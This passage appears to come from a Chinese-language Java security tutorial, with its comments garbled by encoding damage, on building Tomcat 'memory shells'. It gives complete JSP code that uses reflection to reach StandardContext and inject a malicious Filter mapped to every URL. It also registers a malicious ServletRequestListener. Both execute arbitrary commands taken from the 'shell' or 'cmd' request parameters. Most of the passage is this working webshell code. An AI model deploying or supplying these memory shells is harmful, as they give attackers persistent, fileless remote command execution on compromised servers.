//ф╗О ApplicationContext ч▒╗ф╕ншО╖хПЦф╕Аф╕кхРНф╕║ "context" чЪДчзБцЬЙхнЧцо╡уАВш┐Щф╕кхнЧцо╡хнШхВиф║ЖхоЮщЩЕчЪД Spring х║ФчФичиЛх║Пф╕Кф╕ЛцЦЗхп╣ш▒б
Field applicationContextContext = applicationContext.getClass().getDeclaredField("context");
applicationContextContext.setAccessible(true);
//ч▒╗хЮЛш╜мцНвstandardContextя╝МцаЗхЗЖчЪДwebх║ФчФичиЛх║Пф╕Кф╕ЛцЦЗ
StandardContext standardContext = (StandardContext) applicationContextContext.get(applicationContext);
//хИЫх╗║filterConfigs
Field filterConfigs = standardContext.getClass().getDeclaredField("filterConfigs");
filterConfigs.setAccessible(true);
HashMap hashMap = (HashMap) filterConfigs.get(standardContext);
String filterName = "Filter";
if (hashMap.get(filterName)==null){
//цЮДщАаfilterхп╣ш▒б

Filter filter = new Filter() {
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
servletRequest.setCharacterEncoding("utf-8");
servletResponse.setCharacterEncoding("utf-8");
servletResponse.setContentType("text/html;charset=UTF-8");
filterChain.doFilter(servletRequest,servletResponse);
System.out.println(servletRequest.getParameter("shell"));
Runtime.getRuntime().exec(servletRequest.getParameter("shell"));
System.out.println("цЙзшбМш┐Зц╗д");
}
};
//цЮДщАаfilterDefхп╣ш▒б
FilterDef filterDef = new FilterDef();
filterDef.setFilter(filter);
filterDef.setFilterName(filterName);
filterDef.setFilterClass(filter.getClass().getName());
//х░Жш┐Зц╗дхЩичЪДщЕНч╜оф┐бцБпц╖╗хКахИ░х║ФчФичиЛх║Пф╕Кф╕ЛцЦЗф╕н
standardContext.addFilterDef(filterDef);
//цЮДщАаfilterMapхп╣ш▒б
FilterMap filterMap = new FilterMap();
//ц╖╗хКацШах░ДчЪДш╖пчФ▒ф╕║цЙАцЬЙшп╖ц▒В
filterMap.addURLPattern("/*");
filterMap.setFilterName(filterName);
filterMap.setDispatcher(DispatcherType.REQUEST.name());
//х░Жф╕Кш┐░шо╛ч╜охе╜чЪДш┐Зц╗дхЩицШах░Дхп╣ш▒бц╖╗хКахИ░ StandardContext ф╕ня╝Мх╣╢х░ЖхЕ╢цПТхЕехИ░х╖▓цЬЙчЪДш┐Зц╗дхЩицШах░Дф╣ЛхЙН
standardContext.addFilterMapBefore(filterMap);
//цЮДщАаfilterConfig
Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);
constructor.setAccessible(true);
ApplicationFilterConfig applicationFilterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef);
//х░ЖfilterConfigц╖╗хКахИ░filterConfigsф╕ня╝МхН│хПпхоМцИРц│ихЕе
hashMap.put(filterName,applicationFilterConfig);
response.getWriter().println("ц│ихЕехоМцИР");
}
%>
|
4.ListenerхЖЕхнШщйм
JAVAхоЙхЕи-цЙЛцРУхЖЕхнШщймч│╗хИЧ-Listener
шЗкх╖▒хИЫх╗║ф╕Аф╕кListeren
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
package com.example.listenershell;
import jakarta.servlet.Servlet;
import jakarta.servlet.ServletRequest;
import jakarta.servlet.ServletRequestEvent;
import jakarta.servlet.ServletRequestListener;
public class MyListener implements ServletRequestListener {
@Override
public void requestDestroyed(ServletRequestEvent sre) {
ServletRequest request = sre.getServletRequest();
String cmd = request.getParameter("cmd");
if (cmd != null) {
try {
Runtime.getRuntime().exec(cmd);
} catch (Exception e) {
e.printStackTrace();
}
}
}
}
|
- хЬиTomcatф╕ня╝М
StandardContextч▒╗цПРф╛Ыф║ЖaddApplicationListener(String listenerClassName)цЦ╣ц│Хя╝МхПпф╗ехКицАБц╖╗хКаListenerуАВ
- хжВцЮЬцФ╗хЗ╗шАЕшГ╜хдЯшо┐щЧохИ░
**StandardContext**хоЮф╛Ля╝ИщАЪш┐ЗхПНх║ПхИЧхМЦуАБхПНх░ДчнЙцЙЛцо╡я╝Йя╝Мх░▒хПпф╗еш░ГчФишпецЦ╣ц│Хц│ихЖМцБ╢цДПListenerуАВ
4.1.ц│ихЕехЖЕхнШщйм
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="com.example.listenershell.MyListener" %>
<%@ page language="java" pageEncoding="utf-8" contentType="text/html; charset=UTF-8"%>
<%!
public class MyListener implements ServletRequestListener {
@Override
public void requestDestroyed(ServletRequestEvent sre) {
ServletRequest request = sre.getServletRequest();
String cmd = request.getParameter("cmd");
if (cmd != null) {
try {
Runtime.getRuntime().exec(cmd);
} catch (Exception e) {
e.printStackTrace();
}
}
}
}
%>
<%
request.setCharacterEncoding("utf-8");
response.setCharacterEncoding("utf-8");
response.setContentType("text/html;charset=UTF-8");
out.print("memshell");
// ф╗Ошп╖ц▒Вхп╣ш▒бшО╖хПЦ ApplicationContext
ServletContext servletContext = request.getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext appContext = (ApplicationContext)applicationContextField.get(servletContext);
// ф╗ОApplicationContextф╕ншО╖хПЦStandardContext
Field standardcontextField = appContext.getClass().getDeclaredField("context");
standardcontextField.setAccessible(true);
StandardContext standardcontext = (StandardContext)standardcontextField.get(appContext);

// ц│ихЖМцБ╢цДПListener
standardcontext.addApplicationEventListener(new MyListener());
out.print("ц│ихЖМцИРхКЯ");
%>
|

шо┐щЧоshell.jsp

ц│ихЕецИРхКЯ